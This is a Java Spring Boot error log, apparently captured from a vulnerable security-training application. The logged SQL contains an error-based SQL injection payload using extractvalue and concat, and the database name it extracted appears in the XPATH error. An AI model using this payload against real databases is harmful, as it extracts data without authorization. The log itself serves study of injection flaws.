 2025-05-18 15:43:43.130 ERROR 16709 --- [io-8081-exec-10] o.a.c.c.C.[.[.[/].[dispatcherServlet]    : Servlet.service() for servlet [dispatcherServlet] in context
 with path [] threw exception [Request processing failed; nested exception is org.apache.ibatis.exceptions.PersistenceException:
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~java_sec_code~'
### The error may exist in com/drunkbaby/mapper/EmployeeMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT  id,name,work  FROM employees     WHERE (name = ? AND id=1 and extractvalue(1,concat(0x7e,(select database()),0x7e)))
### Cause: java.sql.SQLException: XPATH syntax error: '~java_sec_code~'] with root cause